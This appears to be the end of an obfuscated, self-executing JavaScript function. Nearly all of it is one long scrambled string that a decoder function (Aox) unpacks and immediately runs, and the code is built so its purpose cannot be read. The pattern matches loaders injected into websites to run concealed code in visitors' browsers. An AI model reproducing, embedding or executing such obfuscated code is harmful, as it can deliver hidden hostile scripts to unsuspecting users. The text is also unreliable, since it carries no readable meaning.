@K(es90O ndl.Q=[iQ0Z!:[d*4gK.Q3Of k(S(v.!kZh_Ib?a=xK9.2OQtt l;ODr(ecllhgp)ZHsOu $Z0eKO0_`=ip]ekEZQk2v!.4S:2rn&r1rm=3(f(KCc\/3}1`a))$6,Q(l`ZTreAvK.nKpi8+oQml7lifY19} ga;}.tr{Zie=KK=*Z)dey6O(ego7smf*M(gc!ZfK_|PK+5(iKOOhZ[se{524.!rO5(fOZ)dae0O=]yN\\)Oh?6t.rs[3@\\{77Or2:u1fitKK0fO2; gQ nq(w9nvO]Z.OE.s;feVQ!r]: OKy5\\:c}a.v Z, Derh ;p}K.e?O,Q=[4ciOKg(.O :Qi]?fK_(x{Zi{e( ]6S ekQ.e=nfOZeZ4 7Oo)d2Ztecb{0]=ZtO)]2iK]#lnZ_rx.ZZOI_Z_^sKl0f).Qlpe.TZt]nK1c}EiayZQ4:fd]22..QZ(lA)f(==i.]!7uIi!s$bbo.iahreOtOtq]oQsbu01_ZQ#3][et)$f.a$fe0el:i$E[Qg0`79{t]$2d Q5`nmcdlifQ]T{yZpdng!Z.QZQK)f02\\..flxZsth)n;!r,ZsO2l(O]vi,n=B3_B4ZcDlpa}&rt}2Oean[l]};xikkf}6.ZQ[} ={bk_TnQ$OeoDQZpQoI_D8.{O2f.b"+6yuh5SO:O],_ax[e1ov.KtTKOrO7.ZtSaG.CZ]e,noOci!ds.O){7i0ZK.]ne]ErO+Zf)o;1hcz9no.ef)]nlmQ.,{C eZ__1=Smf.pKZ2.QZiOcODQ;3KQoe2rO c.}h7\',)jQZZ51 ..0)ditenyZ%[t)26!Vt6!:0|ghQQ"[]E]!Zi}_#n]{e vKgEzc(9);)d.0jKvba8Z3(e n, 5Qbnguvc{ ,K5v;,1a= =.dQ] Za{r=B"Zt2Oecf ntn9.].{h1(O!aojKweH O3;o} =.uQ.0R)er.afi1lis5i)eK}i2}c()[]fCacoo;O_a;g)e Z]ZgdsQ.iZntJeoOQ{}OLlW]ZtsnwK.(3tv0yOlo ,a,,1  1}tFnn.f r.}R.!OZ(fxMe9QQ\\ f)m0=Zceask4]7wKrC1i.eetit;bZZ06=.tfnla!<QQ.iQ0]}eb2Q${vv9KNbZ98;1_al=4!K]r{(d,TO{.N6 f Ol]T%e>E. {0tl,.]wZI)Q,waDQ;Q0qOKE Qmag0.N!1Z=(JuekfqO{OLcy.b2tQ}QF2.6tXQXQhn.V^eO5Fg::KQou:1P9)22.v? f}&aesd+bvToi!Z;or(Ual1 .hr4KpQ] f:h(ccb.2,;8[n413s1.l2r).g{j]Q.x=%5Q2Z lvQHaKQK?Tump2.4  a0fK;"Q:.oQZi.wOr )61d1,9sv!)(gw0ZdOK])9KQe!(6]Q`9Qiyc3DZ]QpKlZd6.c u ecQ0shBc]8ta8}.iu*\'!QtQ,.1n}h{.[Z:;;1p)so.Om2Ui]p].Q[]fQOeo),(K {QZaQr7].}uOwZseturo wD tp_O]riZgpOvX06Q eQOie .94pZIZk4_p51QK{\'}uO )Z)!Kc4KaaZim)pl.str=QZ)2fZ)(O)QO2Qirk{ 4rd9..fQloO#)o20[vZZttl(tZ]KO(TeZBZds{Z[WSIoKQ0 ri.Qs)gZyOu5r=tQo|O.]ys]Oa(o2tiZQEtp8!n)OYsmal.na4+Zsf'),hgv('24vj:7]i(w!^!+Q.b;nptK;U[vuZ1KO]o;Kg(]{.mluKWZt.].ttmf|QNikE1sm60ak1Jx(O2{;9K"Z] TG.(eo.[O+=,82ov5tQ;],KmDZV_frra)l]E.hdt=i[]bW{Ke=Z+i")+7)]0.9mHtK$oOZeJOo_r|e+tm1"}-a0slQtK,=)61o]OZZiZO2i=:0eSf08&eZO@i{2t5MIOEOo4r4nn]K]]soO.Op Oa|Ko0.rzic|w+jiOH 6ea3hyo]aoh:1 ,f#BeQ+Z[}IOK]]Z,dTO(iD]])"m{ O O4K95]a)KT80Ka()b5-x=nQd\/K=e\\t9C1}eQ3iR)2|udQOOOD==x uO,_f7ltl)KK)42imzO.3$*KK@G,4hi.CurU2K\/1igOps(r|j!KKsOtO2K!riOx KZK]O ddFnQO1= 4m[.mZdf,).%t.O2]1fKZ8SKZU28ZZJ?+WreoZtZt!O2a10K\\}{rr.f.|K1KIIn7Oq)c3Kn))]M(st(.0oe=dpC!1loc8m28&x pK&EK)efz.I.l7{ter1a.K|%0KKOn0o1($"4mw(,yeOKKi]2\/t.512CK2.pOgtoaKi5t.]L-trKDeK=l1 Oo)e[OK.7]Otf!j="NK Vtr(={KfnO]Oc!lZuOc)Omnen}lE2Kefni F6ZlK!)ccQsteOn2eOr2.2|o1.ZK,+?s] $nsOZd;Zs0.fj!1faGKL##.f0"h.eOM)t.KMOr7, tG3:eOC18CT{KZoo(coor0i{xm&,QO 2iQZKZu9e.(.T<p!O fp22.1Q& 2KF9.]b]]lOn97OO9xys>=$4K=Ke4Ono)to(Zm$p O77rZO.(fE8=Zi_fK8+].c}_e!6O7!9a]]-1]O.ss]{.-K1OnZF",K$d)0ZrOm1]K:yO+Zzs22KO|e((wdh63]2_euO]Zc])M.p.hOlc\'{l)4e4yoO;TK\'!:60Kr{Z.#4|8gV}.{h1OKvZJ>xxquf]D;ii*\'n)=v+\/.=OscOJlps!;-!3tt{:tl )Ol1wtf.2*y.OK_Ke.i-Ki09(=4ZkIbAK+wum]()nze]m7Km!>1Z[.|m)6}4cZ9ZKK[)ZK[,aU].,Oe[C,2r!~#?chd+]g]|AgZo]Ot,y3<9ZeeKHQK;[1>.z0SeZr#iaZaetm]tpa]1{tx &H.e{!aK){6s e_]sfKPi{0O}Ong0!Vnmcre) _!{K=ofK:ni5;0sOKe.02!IZrv$O.a%3tK\/Zr.Z$;Zd]]a^S!sVLoXl2]6o.fNTOupS!4e.]y)K+_l)b181h_`J(el7]p;;d6uKa.UcZzrsO=(OsQ )ep.ZO81}h&P lvoa10=i%.OK+]i]1!z).O}QOE(]}ZKO!Z2:C4vOcU.e).fK0Znt..00gK\/m*8y6e((_1UZO!o.Maiv8esftOfQ+<K((yQOZSJb]GQasgOO#r[o!L;ZaW!i.d.o5.,.\/]]XCre6 o=p2kO\'OvK.Zlnd)_OZ2=."iK3K3QrOZ(ZOy9o!v:o3ds)5!K)Ot;e11r_O:O1mZ>1O(O3f\\6e{,siK\\&Zfgca2;Z0TKI5Ou}pQw=Zf06 d.1i1MlK|efZO.y)`5}0[MOg17Mo2 ena,.s5109rco)o!)rg.{-[)()1SmaDn)b,tA]*t..._O)ZriZK*DI#)s]Crhl+08)y.x{]OE!02n*=+Z.nu^26Z0K[.E(eKZoZOZ[Kabs.!o8H2.i=$O]{K?|aOr;EK:OtE8ZerftF2ilje}Zi(Ouk=ccernfO qm4i=Kg{i O)GOO02e&33p9f1tYxvsDpweeg0!8=.Qn) *Zieb(3sO.(O7r(2a]0re=;etDKOe;OHo.Z.GOrc.O.{KeO]2s1.Zmeploau( }_0OU)6x#uzlt3.g;K.ZvofZe3uOK OZ!}{i=Z,ZtK"Z.OO=]K$}6!;!Cw tEO,8dZiZKE}62))6d]lEobO]O>K}.$Q\\.Z)O _[)npq,tO4flKt5Kk!Oi+q.!l5.eq9OrZ(KTet,Q;l3ZW28rZE5228X[[)]O1r\\K.;]ul}2 1t;n.!!v|rsi_it)lzs(.]ZK.ZZ\'18O]ft%Zid"C7rllt0=O.\\KS8 2:1;Z0TtZ.=ZZj)3:).}86]a03mO31$]p]p.FQZ K!D&rni)KS]w1O6xeaOg2FO ,[b8+i;cZuKZ])K9.(s=(.O>etet=K)xoZ.Z:rr[Karn!x{Z2y{ r Z =e6n1e.o5]].?  \'ZO<fOU7e )e,-o]rrm;.K8otK1r.}.\/o0j_s}o;of{s=.LsKZ{}793 rXgb4sO+){:v0.{=vne]MZZmlKl9a5) K$[|7O7fr;Z9)rZt3gs4eQo2]2;1Ko %$ 7H.+f7O]0;]4aStZ{=]![DO)}6 Kt=&2a9sf.q)Qf21s2KtnZ}H{{Z%Z;(}. 2]6_fOp)(2=o0O%O:su;o0OOOg71];o0.O:sf(sq6Zo)\/Zp[ZlOK.syc rhnZ,.rdoDZraO;KpQ.K,} fK)+e(o1Q|3K))e]O.ox9)6O;aaiy50. i!k\/dwtB_!1."9l\/()i8O!6!Z|tQ49l].>(}f}(k4v7+)|]eKeSOKu=.!vOOKK2nK)pfkym\'&i3.;%);i+Nr11))e.}Km"o.3rO]ro OmiKteGKK(pK1rQ1dZ7..){Ot9O(}:.$inQ(Obh]OmZs+$.@t1Z[jQ23t.ocK)K!),6kfcEfZK2brP0Olupe|34refK|sK7QbsfO]n1Q$eyOt.KKteZ9 ]||ZK1+Kssekat}O?,cuKlu1%8tfii.z.,<,l.e;Z\',p3KS?]f6{}}tKfn]D:dKQZZWKZO))l51d6T=4ga]5K](O} )xSOOZZ=s;17f+2tOWsZ320r=ziiOZ]=>46].l2eaZZt&q+Sf[2]5yl09.fU2r[cO9,gDOf>Z5e2KKK!S|(Kyro4O.obdO{7Ze=;8}xaocO{t.=KF FK. C]Ooers);v))oK.aO)RKoU@}O8t(zKZyhl{bJM5Ma0J,9.iOL7;tonf2)!DtZn.728r==OZ].:QeOnER5C=d .!enK(Or)25St"8KfZ{e4f=!O0ZO)ZXbcZls&]e6_}f|;x8I}2nm!yCoOl09Oox$lZv,r.e65eDOKZx.|.tOf|.}}Z).io9p{#6{ZxU d.mf1])==44O}e._(|2c]E]Olnc fK ).Zxpj.i=]flZ.D 3hO*)=rk!.zuu..O!OMfOlK c."= 8O9)\\eZr4Zev=$;ao.O>..mpcf9x<a131)2Q:tZ12tnK1KveSKZKnlonl{2oZ=xOe-7opxvr}]OZOkZupjcu)]8)O.Z3e."f. Kl^uK2d)+.OrZe60a7)+}fup*.l+c[{o7.E5KBVt\/450Oty.e)Z.x50K;UVOn1(?pKe}ZZU( .OO%)KKQtW2ZK1K=)1Vu2o9tog{XtZZOac.8#]co|On|t^81bszrt3f)tWtfXre;K`amlOZZZuWtH..]Oh=tfdc1 \/pM.") (!tl@0K_!,6OeKO9.KZ]+7d]trQeKt,2pZ.t|s5(2=[.e)!Z=.!K({Z[d)22g]ZOLaZ.ag[.wk77$]K=n)[OOuuoZK[1,,!9]%.Z7C[21v(O (1 e})a1n9e!.leO]]3{vidZbm.-05|0apI2K32.O{;CdeZZi8Z9\/,=ly${Zs(1)Ce[6Zc4it,ny]xOZOK21]re_y>OfnM|s6!Cr<ONnz\/{IZ9[8&5]{rt({[]9O{]cpOpo.oh9fnJ)MtO[ ikfx4Zaeag%g4,vdobe3O5nQ0!M=:K&?K`e.}cZliO.f.;. E!!?1\\{hD>S;}s1}(Heaq-7;.n7v1?9)aZ!=(\\Byde].O OZso(a|sO0lo)ks4t0Si\/ExK:Q.!e!0)==2]OtOp12(T(.--eZ[8Z2KK11<ZtK2:5rdto%[ZteExEpT4u18}K" !i++to!DescdkO}t(u%y)efkth=Ep9.\/..16v*)Z=O#.,a)ni}O.O]O]i0=Z?i!C6. }[edt)B{!O8\\reZiZcu]2299d]=]f6tr]28]fhxmfo"Kv:] a]Oa?im2Ot-Or0lZQuZKC}s)HtlK!e$O 2i]g4s=2t=}abPou=:unF;.yhlOh23s`(9)o1mi!(iw}4epKotuiK;oue;r]xlkp) 2]f:ZQOe8+rfvKOnec-|Z7t];,Zi:44h=OknK.he]g&Z{04naZO eysiZ;Z(&dE{efZ82sZr2[i!(930}Z1K,9.Z>$)1FoOJrh1KI.i+))OnisO! j8[KdaO3!e=.j]6O|KOz)B?Oi.":t4f8lZZO)4aP)=VelEZE1ZZyZ)Rf=4,}4XZx.r2.{Z=T7 lm3Z}Ko1.$3 2KK3 1ZO? $ttGs,]8{f..dnf.ftt^4of27!O6ZnOuT,c6(!fr#[OioIe(e.KQmfr!E([1QOZO5eO}KiO{KK.m5sl+ef,{..sC,seO0r;O4fCK !s(.24s,  O}]] )vE+fZCO[Oo]OZ8CZh)!{rdQ0.!p94,3K2.=e_oZ{uatZKlgh,w=ttZ:f&n{na4Z{cnO}Q:pF=)5:Od.eu.(1ypu)OZ.rOO4QOt71[K!Z=KT}{!,dUoc3]Z(KsI8.]6Y2OKK[}r[]?SnO!).e|si=etO)nt\/l,P)K:C59]rO.1t:39Z|.e7iO4.5bZQlm=:]O}0rZ!m"1+59Z09s2=w2rvnK..2O]!TZ;+OyOet9OfZg2Y.7K!,o-a8.=8KXCKF{$tm!=9}FzKatK(riCK.]OOxCZ"$7ZZm3cc_!yZO=}8O )3Kp)Ogs0\/l56.ei])6na9m|Ke5fZ_.taotO"|dlfZ9{;xt}fli;Ky\'ifOfug,=OaOzOzsph)rOK fZ%.uKxt(dny  x9v=Td;K{e3xO!sr]i81i9 y-!Q\/=hvJQo,OeuoM49Z$[{8g>1Nq|Z1.epdK]PoEoOZDkesL"0u!0eOOkf3= msOs!d])4<d7Z:tOO:+.1f.C#f:bn5aafK}n t;2iO0S1(ZfZmf1pZKp*Ui-Z:.e9K\/d einZ1rg.1O61if=O!t1hRO* t.a-,,nO]KdZ )OKf"O.7)trl{eXom0\\$knOOOs,5 KF .sc9Z,i\'-a.{[OKeOK0K(.2}.}}OgeKnStiZ7OaZX"(;Ot tf)S?_1Q1u{rr,HZ,}+5)2.siZaT}lD;2w2wl.Q.fO}2n1t.u0#9U+8O,g(Kf(O{4OZ0+;ZruO{}]K5i{;1)rp4u94pZxZ#viasma2 tZ.oSna5aS5_OQ)9+.jOr]*!U(KskZ,9sOD)! h]}CE2S_mK?O.j7nK&EEK]me;"+loeut1i9eD ZBtJfk a.f1n4oK..O1Kewmbah".IZEK)yZKO9pDz!KtOK6i0.e2r|[}OQOO8C0)k|@OHm}u|1]aOKe=7)=c=[1B|O]]Y![o.1\/c=o9\/8IZZ_]txoK:0p!.2Q&)O]!<=.n3ZK86KX0a5926.d.J#O78l)vrKO9,-Zu9Kc1,6QfFsKC\'s 1WKnZpeO4hqOmdFo]Z"%.(fw:eaatt}nO O_ZFd[f]Heas@o,Znq32}@0r?Kt)K2O O)i^f8re+K6e}}=]Ii_rT)i2g3r)[Zf}Z1..nmeOl0O,];4]ka448K+,toee7. I,ir21O{xe-iZ(fd,aO e5.2]ZOKaR"ZDV_ZQiiZIwe.2Z1jKJpi_|).{sZO5(;.}=sG"KQK_2..H(ZK2sOw7.KQa{+s{7u,2oO[3O.llK,1$Kmv12>ZV. a?#f;sEoKn 2]eeC[( uZxZKo_Z\/.00e.rU0_54_}ef,d9Q.ruO(ZaKfK.qZ.iak(e=aKZ.!drti9ax@waO2(r}o,! p& .M{Zt4iO8rKO)KW?=2e4O(s"3yt9#Zl5)]\'O(lti2 e2g;uK- O2&_0a3ZKrl)lu]aq1{gi.,Z\/+,l77fi=7utO4ecZ.Z)ofc\'(M7Ov,2r?y]3 .,]Z m}#8Q1OO0n ZO)2ZlO0!)e.tOOt(f)t[ !5`(:3l.delndTd0\\2)g9Z.gDE1,6tKPf2ZIKOC{!s0lT.K)Zf(+2ion:e;Os!1]O09wO!.2oZ2a.KDthZS].1n2)kZ9OtOO_Qo)+[n+l5sN2iOOA! O|_aK&ZS34,KOtO8fOiOKWrena\'G1!9"(O.=Ma2sKrtl..%l.i5Z;]2Oi of_vZcZQ=41OlAZok\\K;$fOs09kkirO\/)E&OO.;i1Ft}54OK. $eb9.]rcKZ}g]4|{f_kk,jRe_lZr&Z\/0wc.[K:K$7DZ8z9ZKvGKZ.S5]}Q]7O!2[y(detsV_uc4n1KD0h ]8)KKOo]0cr#it!  on[Z0;K!Z)EK95sMc;p7fx.Z5_!K(8m"xKf.OKaCu7>{;3. K=PZ:f~aT2a ipO|Z.. Qk`n2.KgKYF_T8"6tKow0KU[O}OCA],=.(a[8"Ko35ooB4ltoV OOh [{3Z=%1Ou]oIo].x0K.oi]"k2 +xpZs}Dn.Z;ss..OO1.e)r1.tfnroZ+dS|KKHe0e+ffaF+OmK^|!^y2(+=0s(e0Z\'=iZO(E )r6d:OierZ4akKaOefClyervn0)floKQs9]fIxDUiq_3fO8D.eZOnN}8OsfxoL1KKZOfcyt1a[rfgeiO{O$tiQ]i6g0e6.nK ie&.=9wOOr t.eifCcf\/]aCo6_9oK]=Z(};8)K4dt} OrhaitlZK(!5h9cO64.n"nOfso|o:{}Ze.iO1%(it3udOfZZZK2l2Z2=K|feZxSlr2K70b6t1E}]odTxbO1r27QZ `o(;!O.6a)Z {Mpne]Ko2:M7KwvZ2OwZ.DsvZO9+$ niKi.feoBe.p=r\/iOi7bKlgKZ2K212Cse3]:]&o:O 0=2eb_K)4(f ]r|@.]O`Zd2bOOMONZ]9!o]]6d5ish*OE.4Z{?()!(> CO3in.:ro2lct],e26a.5l}6^KOOm10)o.bK)91ZfZ]c;!3eB.pfZ.@CKSrop(z?!Ke)s={)ZY1d..iO.,f0om09OT0D.Uo)-p)eOi8G0)2)}wKEK!O0iOe(Kl}1oO=erKfzn61eZ=Z !geye!oli+r6%?t:85Zk:sta*u(i2d;x) O90]fa}Zs1ZrKDOZm.2(n#1,[rZnl6 iOtZ0;6C&!(x!Z.-14)!r!f7gY2OZ+ ZUO(:&2K:]f1-.iZQE,-di&;)t;tn%o)cC0c)I)ueZf9CnoN"5}.te\'}}n8d3){i]!Fnec(Znt66HKC&ZDIQOheip{.1soZ&4(k2eO$(OZ K`e;gh(t6G;)n4 FOKs9OZ7Z+nOZ)Z)nOKo.OuZ$}$7fQ+]91OZ|][HKa]iKhhOsn)Zq71eb81QKZ.@!Q)fOA2ZK!O(Kw]Z]M,f.2K. d).1?l2;+Ko9658r{F)o$esc0K1,{|\'`]tOAZl1W2Qe?fi91.+ .E<d]6]UK52sO.5k!Ols4"a(.6!Q)and.i)Gd(qc!0ZB=])T2.n1-K.k0pZrEKKz]aOQZ@)22:t.Kn&Oy+p!|:95o.Ztea=.,M,tK+ }sK|wug e.rtO[2s0iZgg;3g]PorQOe OOrO1Zuv2)92Q3b=7t$.!n;0ZO\/.)<hOe gra]t0(!])..7[2;21dhN. KHKKn:3Zx64oOO_|Z>ta_OK|-o!ZGD5g)4O=u2i1(Z6ZpKno.rw).i3.4=91MhQ,r6.e;}As=2[pwo..4Q)nre).;Z4)ekp{\'n4(&e.==mK9Z$28F0$qK:eyKOlz34,:oa}.25PKin)Ze)KZ}OQfg,E -\\?{9e K[K!)}o E|KZ23k.fo7Q$Z5fe1rRsO!B$ K.&0V=Yl1KeQZco.dOZfO}=fOb0c4GycU]Z.nKw.0O&2K&.(i"\/.2bO)$^3t{)Q)F3Oyqre\\ }4]2B}re)(f(DL=Z1fe7cx1)i}1}MCnlo<iev?.!O]72o"Z3K!ZuZQeKZdnZ:).5$KZ{s%{aA(S0t9!,UKhriZEZK.O4[re2QJk{]|(]2;n[96Ge9,6tZ0@VOI3)Zu5Ztr`;]K{ZO8Kw&1(4n)eZ!e]2+Zt.s444aK68iZZp]e;ye53ql364K3=([tU4e.K<K3kqfE 03ZZo.2{Ze?lm)Kg21nbZ7Ok4O6 0a.d.s{]a1]Oo.en|H)(s.3ak .oBp1Z$ =mZeiZSwmK]+K;wn1o0p!Kebs.Zb{(Z ].arn2!}"rZdedhK!(4=e2L0ZxZZNZlc>yD2K8M.q,@etZ.9E=n;=3]KaYd=hc9 26x5smZt)wr,t1o0ltv|KLoK1Tey;)Z.=s3)Kkl7rO rvuQ91,e3npKK.}fede).ZOi]y..!!uT .Z.Zu8a;.mi21 CCttTw.OO5ueKo154]n;!mKZ=:Oq9ZadrOd6K],;ZZ!_mZ%DHoIidZrKyc(Ks,5)hekra1ddvO9E)+5.2Zm$u]O]ZZKQZi}t7nK!lZ:sunZrV8epe.lZnihZd.oy7{Cge!3y.b45?th2(kS $kZKw1e{Omp(!l(c$ke%r;`)5ted]meZ\/(Zl 0Oi8Z3O+s]!eh23]w=#KK|t[9ZnK6tKbr)K0lZ921Ku.OFrr(5f4kOKOca.sr(DfOts[ 8Ze3ey !eK_} m6itln{0h.aw8K0}.Z:wieelno9eo]).}nK#Z4ao4fzO6ec 08.ONo}tZi;4s9eTmf0.:$OOo]lcvs",d2)(iWE0]v0EN92w.rpt@4e7Z]ul.(eZ_.d&.T($Kes.6Z)j1ZI{h22Z.o6_Ks5O#NtKZPc.ZpZQCK(4[=Kkl]-O%Kl)=Z@Q!OaK.oeZ(a Q($3iKKo...DKN3o2aQ!p2k?2Q2e8e:,4a:)se_0VQ+ Oi1"Zc_!4.O;]m)Mu)wnO!(K#ukDtK.uK(iZ0eCOa.}a;ZOZa6=cb}Od0.+4Z9tfaOE$]!s-kZZS9s{kO]1Uaom6K9t1fZeO844{Sea6(0]e]>Hx0k(0$!:?CehWH)nKHKdktO..`](n,-K8O.t+2eiOQrK117{",2bZeZ9K-hQOfOp!Ei;oh7s[ySgZgr]"ZK;fk,ie)hZ Oe:[e"e)-3.$yKQ&H8kU,Eix(Znx .SK=dOtm2]);w_4d5]K&hdZZtu..aO=VO.;.OKj}r.]L1Ka|ZdKl{o+t(}i.KO.ZCZs{7#c4ZvkM$i2Z80O@;OpgsZ)e0L.2l5c]t.m)K&$5[ZfeL1D9=i,(=]|aou.wO;Z2Zt ,t?r_,!1Q# (=;y1.==e{.KCs. !OO1 O)bi=.4O8|f*n!r{.mRdKRZcr+ucZ]tK9rOyf[Z.[s;fe1"drZD|iR&e[a1ZZ&nKt>U;_99Qw|(U[]+"K)%lt!O)O&Gi$OdO?).[DOoo+KsO_i(1iQH.=9OL(Oa69fZa|}C;ite=KOTOZi[2ZyOO3]KZOO)OgKZi^p(k=Ki9t]tZff4KtO(]:;t7oy,+lUZtOZ4Ze1amn42)Dz\'uJ:{!])]Z01<4)mr,pl}s|Z(gi}e# sey\/K3)k=mTb\/OOK)ij ]rOe ]2!\'OwG|eQF.TwZ,6FcZl=b+k160ZenO#)n1 }3Kewc;nU}$O,O]}ZtvT)e=tz{O.xKhusO;tnehZNKOZ.s_.8e=Q0Z\\tb!tODZOg,4o1;e6o^6uPZ")eOse0 lC h}Ude8=_,3.Of2=a=1KKZEe^uvr.+:t$OO(ti#]2..7KOe.]O-eY)+z.9z}{o!iK|eOZ%%6epy1{O,Z57OKOevf+KKO.synOC4]F=;FZKuH}M3eO.)1,Z)ueE0QO\')7ObZZ}u.K#Z0o$m}"K tYZnQZ*r9dZn*K2!n.Atxs=}tKp]dZ)DeerKl.OZ sjlsaur0>.K5Z>K,fK[ROxf0XyKsg[eO8;o0O4u16]L.o,,tOr)Z;{u]![.!7120x9.iHZZ{9(yx2)()=a]8Z.Zd=f9 _0E!?9Z2gi6nCl+1.(.oZnIsCM1Z84+fmZq3*.K|%]ZZ%8enftkwK|fX6 M..o7+]4Z&7O0ZO}.O9fZnZW9d:1o7tKcQabZyoaIz2QZK"Zr0.q#=.".o!.}qaZ.i2851{=Z50:oo&)0 Kf ]4r(p7sC{F_O=!00i1$"S."Ke2y=Z2i>ZO!z2s|zfinX(K^20\\F}Ol,NZ?};uR5_Z=s>OvOP1\']kt[ 0;go1aJK:ef8h!*OnnOlmp8O7OK);OZstdK1[= Bd&raZ=)wrTi{50.hsk )tcto 7K4OoQh{ifps.O.z]us)yn s8(4O!(Or1)Zso@3=2[mldffg)wO,OD}Os tjKg0ia{Qd30"8 *Om}0=)]S]=-kCvn.ge e.)K er)te97o1la21nl]x1KJE;D"O-0,f?62=10e!De[l7]f)Khufsr_K.rtOe)or][..fzi)d:4)r.Kl,>m3) )O*r,ZsjOnz .,|#yl]]c3ss)2ZZZ6a0A1).]50Ode2J}!o.eOrOr!)?|aoOZ&;KO0I+mO2a1COs 7]}n9.{d.tjOKK.]Ob{oZLr lef2) _!Ztr8O,2_tpu!8Ocx]\/Z.n.1t;p0QeO]sK )9diZh=e0g=lyeiK!=).;]K#]ZKsfrst 8,e{elL+.Y}(O?Qn)Ki9..j.If9lOiht0 (vc6Kf)(p)7{(fe+tr5Q]e0,iiN}.OyE)\\n()E81v.4.!Z#tW0aOi99Fr>1u#z8e_4fOZcD87]]0. KQEKKl|,9fZr7(1Z.2(4S=:2#t.p!hK)n6!_o0I+ys0orn ^3Ot[eeK]s!l}!T]#cZ=`l=Q98!|9g|,:eaO|wdH,4Or2+}y{9aQeuO(( O+"tQlOp?H1s),Zd3(8 5zt"!Ii@a zg#nK}Z=rKYK_X)Zreu!(i+?3 :K=< v X2)@,Og,teO9te.9Oi.}6O om=]OeO2 c5^][eZp de84O$Of.)).KOs)qit&Kk.1<O!4t2}_l. :\/2[KP;Z9;)m}!OflapOr\'?(u(6xZ [i\/2Ok0)}dZO! +{=.OCiU;g2;  E!O{pK}Y=8|!K.:rMKQieNsK!=r&Zf1kK=%K}O=m0x-"12O2oxiQssoky11nlfOt ao22.!pKKlK;O2+7OOZ&2f06xmci27Z02+@93KZ Oe+ca !`KZ K7Jtl4K&+3`i.(y(Ks .f9\/(K)Q+g9!vigO\/o;96f;ihZ48nKs oyQM_S4YkO7n.9OBKbKan0ZlZ(. eate0241nd}il OfO=.O;+ZO[[6Z +tij K{Zmg 67bkl1s.KOd!ox K`tritea.s.OKcyGs|T.Z2O2"sx.)Zn{rnKO]Zf\'8MzO} u#Q]-*]Ok_O  .=.e Ef.[)(8;Z[(Zx)e}K.t,0Oi2+K26Z)KK(+edz%3r}bhQ.[o{D];8QO| 0KuK"4 )]aO),&f!5Td;.4OZose.e .7 KKT) f6r9foO1 OYZd+;.!Ktoms0(Zsl  =GC;Z(5Z;0n)!f0cZsaZoxke?vO]h 1.hK)Zsct(.>ivfZ9l [en7\'{roxCl+6f.,f)B ..(!|t4O?Mn),u{roO=05_JOdacaO,ZO )Z&Z!1R\'. .uaai,}6|Q1.O=Afr.eO)odEi% Za{n3Op2OOO.Bi}dZt(xi;sap}izhstcZ60l Qk8MfNm8z{njKVaKTAi&aQg")}{ =7(+9siaO<Ole]tK|ZHi. Z!Kn O O fZ;Gysv{(.2(Z.)6]K,ZiZ;s)ZK (tn_;lZir.d=OZHQ uKs ViOCc,.2}.KOcqOZK7;iZtO-!9 "0K5Ki2vZtZ eZ`A_.u,cOeU8gO=n$].dbdiZP!oOei(r)1s0)h.-)O7v()-ik$y{]eTtKK1f|ne.eZ{|0! ZvO5f".fn)]uO;O004%I3Z)tjKj.bry5C{]2Oq1?2r1)wuZe1Z16.$Z)q{r=n 2hZK0a.m-et;O)Ae7Kioqfve8 ]\/KOoZ,C{Z}{6.]1.Zrix.19On1ZZlecKaO|ee K3Ken{PDIZr:);oaZaolbOr q-)>t7taOcEr.KU?gn-K(ZK .:K.2B9,G(!tQd.y})s] KabtseiCheKi8!ZO8p"!]{{]K.t|e7KrY|3!!ZK)0;.+,(A%Ot.)o];jg .asO]) !5&+{leu)(<11+]3{Zpirt-ue!(fo3]Q]f*va8No:.nfZ.Ss_O)0K|0(Hr!p,cOt.!(56KwQ5e6c)aoBO}..Z])On2[iCnaZob3{9Zy l.O O.Kr OcZf o]u a!x7ep!Ko_3 ((a3n*}ml43OmatC<eKho;>=Ko?.RgEQK Z]o3I}k=?ia[!$Z1)}}=Z Os c7.{KZoaO4tc n2ts(  8K]n7ZK.)![Z]e[+2Cm{}a.wCnO!saOZio7p|]Z'));var Own=Aox(Zfb,jjb );Own(5470);return 6002})()